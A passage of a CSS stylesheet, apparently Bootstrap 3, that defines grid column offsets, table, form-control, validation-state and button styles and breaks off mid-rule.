.col-lg-pull-5 {
	right: 41.66666667%
}
.col-lg-pull-4 {
	right: 33.33333333%
}
.col-lg-pull-3 {
	right: 25%
}
.col-lg-pull-2 {
	right: 16.66666667%
}
.col-lg-pull-1 {
	right: 8.33333333%
}
.col-lg-pull-0 {
	right: auto
}
.col-lg-push-12 {
	left: 100%
}
.col-lg-push-11 {
	left: 91.66666667%
}
.col-lg-push-10 {
	left: 83.33333333%
}
.col-lg-push-9 {
	left: 75%
}
.col-lg-push-8 {
	left: 66.66666667%
}
.col-lg-push-7 {
	left: 58.33333333%
}
.col-lg-push-6 {
	left: 50%
}
.col-lg-push-5 {
	left: 41.66666667%
}
.col-lg-push-4 {
	left: 33.33333333%
}
.col-lg-push-3 {
	left: 25%
}
.col-lg-push-2 {
	left: 16.66666667%
}
.col-lg-push-1 {
	left: 8.33333333%
}
.col-lg-push-0 {
	left: auto
}
.col-lg-offset-12 {
	margin-left: 100%
}
.col-lg-offset-11 {
	margin-left: 91.66666667%
}
.col-lg-offset-10 {
	margin-left: 83.33333333%
}
.col-lg-offset-9 {
	margin-left: 75%
}
.col-lg-offset-8 {
	margin-left: 66.66666667%
}
.col-lg-offset-7 {
	margin-left: 58.33333333%
}
.col-lg-offset-6 {
	margin-left: 50%
}
.col-lg-offset-5 {
	margin-left: 41.66666667%
}
.col-lg-offset-4 {
	margin-left: 33.33333333%
}
.col-lg-offset-3 {
	margin-left: 25%
}
.col-lg-offset-2 {
	margin-left: 16.66666667%
}
.col-lg-offset-1 {
	margin-left: 8.33333333%
}
.col-lg-offset-0 {
	margin-left: 0
}
}
table {
	background-color: transparent
}
caption {
	padding-top: 8px;
	padding-bottom: 8px;
	color: #777;
	text-align: left
}
th {
	text-align: left
}
.table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 20px
}
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
	padding: 8px;
	line-height: 1.42857143;
	vertical-align: top;
	border-top: 1px solid #ddd
}
.table>thead>tr>th {
	vertical-align: bottom;
	border-bottom: 2px solid #ddd
}
.table>caption+thead>tr:first-child>td, .table>caption+thead>tr:first-child>th, .table>colgroup+thead>tr:first-child>td, .table>colgroup+thead>tr:first-child>th, .table>thead:first-child>tr:first-child>td, .table>thead:first-child>tr:first-child>th {
	border-top: 0
}
.table>tbody+tbody {
	border-top: 2px solid #ddd
}
.table .table {
	background-color: #fff
}
.table-condensed>tbody>tr>td, .table-condensed>tbody>tr>th, .table-condensed>tfoot>tr>td, .table-condensed>tfoot>tr>th, .table-condensed>thead>tr>td, .table-condensed>thead>tr>th {
	padding: 5px
}
.table-bordered {
	border: 1px solid #ddd
}
.table-bordered>tbody>tr>td, .table-bordered>tbody>tr>th, .table-bordered>tfoot>tr>td, .table-bordered>tfoot>tr>th, .table-bordered>thead>tr>td, .table-bordered>thead>tr>th {
	border: 1px solid #ddd
}
.table-bordered>thead>tr>td, .table-bordered>thead>tr>th {
	border-bottom-width: 2px
}
.table-striped>tbody>tr:nth-of-type(odd) {
	background-color: #f9f9f9
}
.table-hover>tbody>tr:hover {
	background-color: #f5f5f5
}
table col[class*=col-] {
	position: static;
	display: table-column;
	float: none
}
table td[class*=col-], table th[class*=col-] {
	position: static;
	display: table-cell;
	float: none
}
.table>tbody>tr.active>td, .table>tbody>tr.active>th, .table>tbody>tr>td.active, .table>tbody>tr>th.active, .table>tfoot>tr.active>td, .table>tfoot>tr.active>th, .table>tfoot>tr>td.active, .table>tfoot>tr>th.active, .table>thead>tr.active>td, .table>thead>tr.active>th, .table>thead>tr>td.active, .table>thead>tr>th.active {
	background-color: #f5f5f5
}
.table-hover>tbody>tr.active:hover>td, .table-hover>tbody>tr.active:hover>th, .table-hover>tbody>tr:hover>.active, .table-hover>tbody>tr>td.active:hover, .table-hover>tbody>tr>th.active:hover {
	background-color: #e8e8e8
}
.table>tbody>tr.success>td, .table>tbody>tr.success>th, .table>tbody>tr>td.success, .table>tbody>tr>th.success, .table>tfoot>tr.success>td, .table>tfoot>tr.success>th, .table>tfoot>tr>td.success, .table>tfoot>tr>th.success, .table>thead>tr.success>td, .table>thead>tr.success>th, .table>thead>tr>td.success, .table>thead>tr>th.success {
	background-color: #dff0d8
}
.table-hover>tbody>tr.success:hover>td, .table-hover>tbody>tr.success:hover>th, .table-hover>tbody>tr:hover>.success, .table-hover>tbody>tr>td.success:hover, .table-hover>tbody>tr>th.success:hover {
	background-color: #d0e9c6
}
.table>tbody>tr.info>td, .table>tbody>tr.info>th, .table>tbody>tr>td.info, .table>tbody>tr>th.info, .table>tfoot>tr.info>td, .table>tfoot>tr.info>th, .table>tfoot>tr>td.info, .table>tfoot>tr>th.info, .table>thead>tr.info>td, .table>thead>tr.info>th, .table>thead>tr>td.info, .table>thead>tr>th.info {
	background-color: #d9edf7
}
.table-hover>tbody>tr.info:hover>td, .table-hover>tbody>tr.info:hover>th, .table-hover>tbody>tr:hover>.info, .table-hover>tbody>tr>td.info:hover, .table-hover>tbody>tr>th.info:hover {
	background-color: #c4e3f3
}
.table>tbody>tr.warning>td, .table>tbody>tr.warning>th, .table>tbody>tr>td.warning, .table>tbody>tr>th.warning, .table>tfoot>tr.warning>td, .table>tfoot>tr.warning>th, .table>tfoot>tr>td.warning, .table>tfoot>tr>th.warning, .table>thead>tr.warning>td, .table>thead>tr.warning>th, .table>thead>tr>td.warning, .table>thead>tr>th.warning {
	background-color: #fcf8e3
}
.table-hover>tbody>tr.warning:hover>td, .table-hover>tbody>tr.warning:hover>th, .table-hover>tbody>tr:hover>.warning, .table-hover>tbody>tr>td.warning:hover, .table-hover>tbody>tr>th.warning:hover {
	background-color: #faf2cc
}
.table>tbody>tr.danger>td, .table>tbody>tr.danger>th, .table>tbody>tr>td.danger, .table>tbody>tr>th.danger, .table>tfoot>tr.danger>td, .table>tfoot>tr.danger>th, .table>tfoot>tr>td.danger, .table>tfoot>tr>th.danger, .table>thead>tr.danger>td, .table>thead>tr.danger>th, .table>thead>tr>td.danger, .table>thead>tr>th.danger {
	background-color: #f2dede
}
.table-hover>tbody>tr.danger:hover>td, .table-hover>tbody>tr.danger:hover>th, .table-hover>tbody>tr:hover>.danger, .table-hover>tbody>tr>td.danger:hover, .table-hover>tbody>tr>th.danger:hover {
	background-color: #ebcccc
}
.table-responsive {
	min-height: .01%;
	overflow-x: auto
}
@media screen and (max-width:767px) {
.table-responsive {
	width: 100%;
	margin-bottom: 15px;
	overflow-y: hidden;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	border: 1px solid #ddd
}
.table-responsive>.table {
	margin-bottom: 0
}
.table-responsive>.table>tbody>tr>td, .table-responsive>.table>tbody>tr>th, .table-responsive>.table>tfoot>tr>td, .table-responsive>.table>tfoot>tr>th, .table-responsive>.table>thead>tr>td, .table-responsive>.table>thead>tr>th {
	white-space: nowrap
}
.table-responsive>.table-bordered {
	border: 0
}
.table-responsive>.table-bordered>tbody>tr>td:first-child, .table-responsive>.table-bordered>tbody>tr>th:first-child, .table-responsive>.table-bordered>tfoot>tr>td:first-child, .table-responsive>.table-bordered>tfoot>tr>th:first-child, .table-responsive>.table-bordered>thead>tr>td:first-child, .table-responsive>.table-bordered>thead>tr>th:first-child {
	border-left: 0
}
.table-responsive>.table-bordered>tbody>tr>td:last-child, .table-responsive>.table-bordered>tbody>tr>th:last-child, .table-responsive>.table-bordered>tfoot>tr>td:last-child, .table-responsive>.table-bordered>tfoot>tr>th:last-child, .table-responsive>.table-bordered>thead>tr>td:last-child, .table-responsive>.table-bordered>thead>tr>th:last-child {
	border-right: 0
}
.table-responsive>.table-bordered>tbody>tr:last-child>td, .table-responsive>.table-bordered>tbody>tr:last-child>th, .table-responsive>.table-bordered>tfoot>tr:last-child>td, .table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom: 0
}
}
fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}
legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 20px;
	font-size: 21px;
	line-height: inherit;
	color: #333;
	border: 0;
	border-bottom: 1px solid #e5e5e5
}
label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: 700
}
input[type=search] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
input[type=checkbox], input[type=radio] {
	margin: 4px 0 0;
	margin-top: 1px\9;
	line-height: normal
}
input[type=file] {
	display: block
}
input[type=range] {
	display: block;
	width: 100%
}
select[multiple], select[size] {
	height: auto
}
input[type=file]:focus, input[type=checkbox]:focus, input[type=radio]:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}
output {
	display: block;
	padding-top: 7px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555
}
.form-control {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}
.form-control:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,.6)
}
.form-control::-moz-placeholder {
color:#999;
opacity:1
}
.form-control:-ms-input-placeholder {
color:#999
}
.form-control::-webkit-input-placeholder {
color:#999
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
	background-color: #eee;
	opacity: 1
}
.form-control[disabled], fieldset[disabled] .form-control {
	cursor: not-allowed
}
textarea.form-control {
	height: auto
}
input[type=search] {
	-webkit-appearance: none
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
input[type=date].form-control, input[type=time].form-control, input[type=datetime-local].form-control, input[type=month].form-control {
	line-height: 34px
}
.input-group-sm input[type=date], .input-group-sm input[type=time], .input-group-sm input[type=datetime-local], .input-group-sm input[type=month], input[type=date].input-sm, input[type=time].input-sm, input[type=datetime-local].input-sm, input[type=month].input-sm {
	line-height: 30px
}
.input-group-lg input[type=date], .input-group-lg input[type=time], .input-group-lg input[type=datetime-local], .input-group-lg input[type=month], input[type=date].input-lg, input[type=time].input-lg, input[type=datetime-local].input-lg, input[type=month].input-lg {
	line-height: 46px
}
}
.form-group {
	margin-bottom: 15px
}
.checkbox, .radio {
	position: relative;
	display: block;
	margin-top: 10px;
	margin-bottom: 10px
}
.checkbox label, .radio label {
	min-height: 20px;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	cursor: pointer
}
.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
	position: absolute;
	margin-top: 4px\9;
	margin-left: -20px
}
.checkbox+.checkbox, .radio+.radio {
	margin-top: -5px
}
.checkbox-inline, .radio-inline {
	position: relative;
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	vertical-align: middle;
	cursor: pointer
}
.checkbox-inline+.checkbox-inline, .radio-inline+.radio-inline {
	margin-top: 0;
	margin-left: 10px
}
fieldset[disabled] input[type=checkbox], fieldset[disabled] input[type=radio], input[type=checkbox].disabled, input[type=checkbox][disabled], input[type=radio].disabled, input[type=radio][disabled] {
	cursor: not-allowed
}
.checkbox-inline.disabled, .radio-inline.disabled, fieldset[disabled] .checkbox-inline, fieldset[disabled] .radio-inline {
	cursor: not-allowed
}
.checkbox.disabled label, .radio.disabled label, fieldset[disabled] .checkbox label, fieldset[disabled] .radio label {
	cursor: not-allowed
}
.form-control-static {
	min-height: 34px;
	padding-top: 7px;
	padding-bottom: 7px;
	margin-bottom: 0
}
.form-control-static.input-lg, .form-control-static.input-sm {
	padding-right: 0;
	padding-left: 0
}
.input-sm {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}
select.input-sm {
	height: 30px;
	line-height: 30px
}
select[multiple].input-sm, textarea.input-sm {
	height: auto
}
.form-group-sm .form-control {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}
.form-group-sm select.form-control {
	height: 30px;
	line-height: 30px
}
.form-group-sm select[multiple].form-control, .form-group-sm textarea.form-control {
	height: auto
}
.form-group-sm .form-control-static {
	height: 30px;
	min-height: 32px;
	padding: 6px 10px;
	font-size: 12px;
	line-height: 1.5
}
.input-lg {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}
select.input-lg {
	height: 46px;
	line-height: 46px
}
select[multiple].input-lg, textarea.input-lg {
	height: auto
}
.form-group-lg .form-control {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}
.form-group-lg select.form-control {
	height: 46px;
	line-height: 46px
}
.form-group-lg select[multiple].form-control, .form-group-lg textarea.form-control {
	height: auto
}
.form-group-lg .form-control-static {
	height: 46px;
	min-height: 38px;
	padding: 11px 16px;
	font-size: 18px;
	line-height: 1.3333333
}
.has-feedback {
	position: relative
}
.has-feedback .form-control {
	padding-right: 42.5px
}
.form-control-feedback {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	display: block;
	width: 34px;
	height: 34px;
	line-height: 34px;
	text-align: center;
	pointer-events: none
}
.form-group-lg .form-control+.form-control-feedback, .input-group-lg+.form-control-feedback, .input-lg+.form-control-feedback {
	width: 46px;
	height: 46px;
	line-height: 46px
}
.form-group-sm .form-control+.form-control-feedback, .input-group-sm+.form-control-feedback, .input-sm+.form-control-feedback {
	width: 30px;
	height: 30px;
	line-height: 30px
}
.has-success .checkbox, .has-success .checkbox-inline, .has-success .control-label, .has-success .help-block, .has-success .radio, .has-success .radio-inline, .has-success.checkbox label, .has-success.checkbox-inline label, .has-success.radio label, .has-success.radio-inline label {
	color: #3c763d
}
.has-success .form-control {
	border-color: #3c763d;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}
.has-success .form-control:focus {
	border-color: #2b542c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #67b168;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #67b168
}
.has-success .input-group-addon {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #3c763d
}
.has-success .form-control-feedback {
	color: #3c763d
}
.has-warning .checkbox, .has-warning .checkbox-inline, .has-warning .control-label, .has-warning .help-block, .has-warning .radio, .has-warning .radio-inline, .has-warning.checkbox label, .has-warning.checkbox-inline label, .has-warning.radio label, .has-warning.radio-inline label {
	color: #8a6d3b
}
.has-warning .form-control {
	border-color: #8a6d3b;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}
.has-warning .form-control:focus {
	border-color: #66512c;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #c0a16b;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #c0a16b
}
.has-warning .input-group-addon {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #8a6d3b
}
.has-warning .form-control-feedback {
	color: #8a6d3b
}
.has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline, .has-error.checkbox label, .has-error.checkbox-inline label, .has-error.radio label, .has-error.radio-inline label {
	color: #a94442
}
.has-error .form-control {
	border-color: #a94442;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}
.has-error .form-control:focus {
	border-color: #843534;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ce8483;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 6px #ce8483
}
.has-error .input-group-addon {
	color: #a94442;
	background-color: #f2dede;
	border-color: #a94442
}
.has-error .form-control-feedback {
	color: #a94442
}
.has-feedback label~.form-control-feedback {
	top: 25px
}
.has-feedback label.sr-only~.form-control-feedback {
	top: 0
}
.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #737373
}
@media (min-width:768px) {
.form-inline .form-group {
	display: inline-block;
	margin-bottom: 0;
	vertical-align: middle
}
.form-inline .form-control {
	display: inline-block;
	width: auto;
	vertical-align: middle
}
.form-inline .form-control-static {
	display: inline-block
}
.form-inline .input-group {
	display: inline-table;
	vertical-align: middle
}
.form-inline .input-group .form-control, .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn {
	width: auto
}
.form-inline .input-group>.form-control {
	width: 100%
}
.form-inline .control-label {
	margin-bottom: 0;
	vertical-align: middle
}
.form-inline .checkbox, .form-inline .radio {
	display: inline-block;
	margin-top: 0;
	margin-bottom: 0;
	vertical-align: middle
}
.form-inline .checkbox label, .form-inline .radio label {
	padding-left: 0
}
.form-inline .checkbox input[type=checkbox], .form-inline .radio input[type=radio] {
	position: relative;
	margin-left: 0
}
.form-inline .has-feedback .form-control-feedback {
	top: 0
}
}
.form-horizontal .checkbox, .form-horizontal .checkbox-inline, .form-horizontal .radio, .form-horizontal .radio-inline {
	padding-top: 7px;
	margin-top: 0;
	margin-bottom: 0
}
.form-horizontal .checkbox, .form-horizontal .radio {
	min-height: 27px
}
.form-horizontal .form-group {
	margin-right: -15px;
	margin-left: -15px
}
@media (min-width:768px) {
.form-horizontal .control-label {
	padding-top: 7px;
	margin-bottom: 0;
	text-align: right
}
}
.form-horizontal .has-feedback .form-control-feedback {
	right: 15px
}
@media (min-width:768px) {
.form-horizontal .form-group-lg .control-label {
	padding-top: 14.33px;
	font-size: 18px
}
}
@media (min-width:768px) {
.form-horizontal .form-group-sm .control-label {
	padding-top: 6px;
	font-size: 12px
}
}
.btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}
.btn.focus, .btn:focus, .btn:hover {
	color: #333;
	text-decoration: none
}
.btn.active, .btn:active {
	background-image: none;
	outline: 0;
	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
	cursor: not-allowed;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none;
	opacity: .65
}
a.btn.disabled, fieldset[disabled] a.btn {
	pointer-events: none
}
.btn-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc
}
.btn-default.focus, .btn-default:focus {
	color: #333;
	background-color: #e6e6e6;
	border-color: #8c8c8c
}
.btn-default:hover {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}
.btn-default.active, .btn-default:active, .open>.dropdown-toggle.btn-default {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}
.btn-default.active.focus, .btn-default.active:focus, .btn-default.active:hover, .btn-default:active.focus, .btn-default:active:focus, .btn-default:active:hover, .open>.dropdown-toggle.btn-default.focus, .open>.dropdown-toggle.btn-default:focus, .open>.dropdown-toggle.btn-default:hover {
	color: #333;
	background-color: #d4d4d4;
	border-color: #8c8c8c
}
.btn-default.active, .btn-default:active, .open>.dropdown-toggle.btn-default {
	background-image: none
}
.btn-default.disabled, .btn-default.disabled.active, .btn-default.disabled.focus, .btn-default.disabled:active, .btn-default.disabled:focus, .btn-default.disabled:hover, .btn-default[disabled], .btn-default[disabled].active, .btn-default[disabled].focus, .btn-default[disabled]:active, .btn-default[disabled]:focus, .btn-default[disabled]:hover, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default.active, fieldset[disabled] .btn-default.focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:hover {
	background-color: #fff;
	border-color: #ccc
}
.btn-default .badge {
	color: #fff;
	background-color: #333
}
.btn-primary {
	color: #fff;
	background-color: #337ab7;
	border-color: #2e6da4
}
.btn-primary.focus, .btn-primary:focus {
	color: #fff;
	background-color: #286090;
	border-color: #122b40
}
.btn-primary:hover {
	color: #fff;
	background-color: #286090;
	border-color: #204d74
}
.btn-primary.active, .btn-primary:active, .open>.dropdown-toggle.btn-primary {
	color: #fff;
	background-color: #286090;
	border-color: #204d74
}
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover {
	color: #fff;
	background-color: #204d74;
	border-color: #122b40
}
.btn-primary.active, .btn-primary:active, .open>.dropdown-toggle.btn-primary {
	background-image: none
}
.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {
	background-color: #337ab7;
	border-color: #2e6da4
}
.btn-primary .badge {
	color: #337ab7;
	background-color: #fff
}
.btn-success {
	color: #fff;
	background-color: #5cb85c;
	border-color: #4cae4c
}
.btn-success.focus, .btn-success:focus {
	color: #fff;
	background-color: #449d44;
	border-color: #255625
}
.btn-success:hover {
	color: #fff;
	background-color: #449d44;
	border-color: #398439
}
.btn-success.active, .btn-success:active, .open>.dropdown-toggle.btn-success {
	color: #fff;
	background-color: #449d44;
	border-color: #398439
}
.btn-success.active.focus, .btn-success.active:focus, .btn-success.active:hover, .btn-success:active.focus, .btn-success:active:focus, .btn-success:active:hover, .open>.dropdown-toggle.btn-success.focus, .open>.dropdown-toggle.btn-success:focus, .open>.dropdown-toggle.btn-success:hover {
	color: #fff;
	background-color: #398439;
	border-color: #255625
}
.btn-success.active, .btn-success:active, .open>.dropdown-toggle.btn-success {
	background-image: none
}
.btn-success.disabled, .btn-success.disabled.active, .btn-success.disabled.focus, .btn-success.disabled:active, .btn-success.disabled:focus, .btn-success.disabled:hover, .btn-success[disabled], .btn-success[disabled].active, .btn-success[disabled].focus, .btn-success[disabled]:active, .btn-success[disabled]:focus, .btn-success[disabled]:hover, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success.active, fieldset[disabled] .btn-success.focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:hover {
	background-color: #5cb85c;
	border-color: #4cae4c
}
.btn-success .badge {
	color: #5cb85c;
	background-color: #fff
}
.btn-info {
	color: #fff;
	background-color: #5bc0de;
	border-color: #46b8da
}
.btn-info.focus, .btn-info:focus {
	color: #fff;
	background-color: #31b0d5;
	border-color: #1b6d85
}
.btn-info:hover {
	color: #fff;
	background-color: #31b0d5;
	border-color: #269abc
}
.btn-info.active, .btn-info:active, .open>.dropdown-toggle.btn-info {
	color: #fff;
	background-color: #31b0d5;
	border-color: #269abc
}
.btn-info.active.focus, .btn-info.active:focus, .btn-info.active:hover, .btn-info:active.focus, .btn-info:active:focus, .btn-info:active:hover, .open>.dropdown-toggle.btn-info.focus, .open>.dropdown-toggle.btn-info:focus, .open>.dropdown-toggle.btn-info:hover {
	color: #fff;
	background-color: #269abc;
	border-color: #1b6d85
}
.btn-info.active, .btn-info:active, .open>.dropdown-toggle.btn-info {
	background-image: none
}
.btn-info.disabled, .btn-info.disabled.active, .btn-info.disabled.focus, .btn-info.disabled:active, .btn-info.disabled:focus, .btn-info.disabled:hover, .btn-info[disabled], .btn-info[disabled].active, .btn-info[disabled].focus, .btn-info[disabled]:active, .btn-info[disabled]:focus, .btn-info[disabled]:hover, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info.active, fieldset[disabled] .btn-info.focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:hover {
	background-color: #5bc0de;
	border-color: #46b8da
}
.btn-info .badge {
	color: #5bc0de;
	background-color: #fff
}
.btn-warning {
	color: #fff;
	background-color: #f0ad4e;
	border-color: #eea236
}
.btn-warning.focus, .btn-warning:focus {
	color: #fff;
	background-color: #ec971f;
	border-color: #985f0d
}
.btn-warning:hover {
	color: #fff;
	background-color: #ec971f;
	border-color: #d58512
}
.btn-warning.active, .btn-warning:active, .open>.dropdown-toggle.btn-warning {
	color: #fff;
	background-color: #ec971f;
	border-color: #d58512
}
.btn-warning.active.focus, .btn-warning.active:focus, .btn-warning.active:hover, .btn-warning:active.focus, .btn-warning:active:focus, .btn-warning:active:hover, .open>.dropdown-toggle.btn-warning.focus, .open>.dropdown-toggle.btn-warning:focus, .open>.dropdown-toggle.btn-warning:hover {
	color: #fff;
	background-color: #d58512;
	border-color: #985f0d
}
.btn-warning.active, .btn-warning:active, .open>.dropdown-toggle.btn-warning {
	background-image: none
}
.btn-warning.disabled, .btn-warning.disabled.active, .btn-warning.disabled.focus, .btn-warning.disabled:active, .btn-warning.disabled:focus, .btn-warning.disabled:hover, .btn-warning[disabled], .btn-warning[disabled].active, .btn-warning[disabled].focus, .btn-warning[disabled]:active, .btn-warning[disabled]:focus, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning.active, fieldset[disabled] .btn-warning.focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:hover {
	background-color: #f0ad4e;
	border-color: #eea236
}
.btn-warning .badge {
	color: #f0ad4e;
	background-color: #fff
}
.btn-danger {
	color: #fff;
	background-color: #d9534f;
	border-color: #d43f3a
}
.btn-danger.focus, .btn-danger:focus {
	color: #fff;
	background-color: #c9302c;
	border-color: #761c19
}
.btn-danger:hover {
	color: #fff;
	background-color: #c9302c;
	border-color: #ac2925
}
.btn-danger.active, .btn-danger:active, .open>.dropdown-toggle.btn-danger {
	color: #fff;
	background-color: #c9302c;
	border-color: #ac2925
}
.btn-danger.active.focus, .btn-danger.active:focus, .btn-danger.active:hover, .btn-danger:active.focus, .btn-danger:active:focus, .btn-danger:active:hover, .open>.dropdown-toggle.btn-danger.focus, .open>.dropdown-toggle.btn-danger:focus, .open>.dropdown-toggle.btn-danger:hover {
	color: #fff;
	background-color: #ac2925;
	border-color: #761c19
}
.btn-danger.active, .btn-danger:active, .open>.dropdown-toggle.btn-danger {
	background-image: none
}
.btn-danger.disabled, .btn-danger.disabled.active, .btn-danger.disabled.focus, .btn-danger.disabled:active, .btn-danger.disabled:focus, .btn-danger.disabled:hover, .btn-danger[disabled], .btn-danger[disabled].active, .btn-danger[disabled].focus, .btn-danger[disabled]:active, .btn-danger[disabled]:focus, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger.active, fieldset[disabled] .btn-danger.focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:hover {
	background-color: #d9534f;
	border-color: #d43f3a
}
.btn-danger .badge {
	color: #d9534f;
	background-color: #fff
}
.btn-link {
	font-weight: 400;
	color: #337ab7;
	border-radius: 0
}
.btn-link, .btn-link.active, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn-link, .btn-link:active, .btn-link:focus, .btn-link:hover {
	border-color: transparent
}
.btn-link:focus, .btn-link:hover {
	color: #23527c;
	text-decoration: underline;
	background-color: transparent
}
.btn-link[disabled]:focus, .btn-link[disabled]:hover, fieldset[disabled] .btn-link:focus, fieldset[disabled] .btn-link:hover {
	color: #777;
	text-decoration: none
}
.btn-group-lg>.btn, .btn-lg {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}
.btn-group-sm>.btn, .btn-sm {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}
.btn-group-xs>.btn, .btn-xs {
	padding: 1px 5px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}
.btn-block {
	display: block;
	width: 100%
}
.btn-block+.btn-block {
	margin-top: 5px
}
input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
	width: 100%
}
.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear
}
.fade.in {
	opacity: 1
}
.collapse {
	display: none
}
.collapse.in {
	display: block
}
tr.collapse.in {
	display: table-row
}
tbody.collapse.in {
	display: table-row-group
}
.collapsing {
	position: relative;
	height: 0;
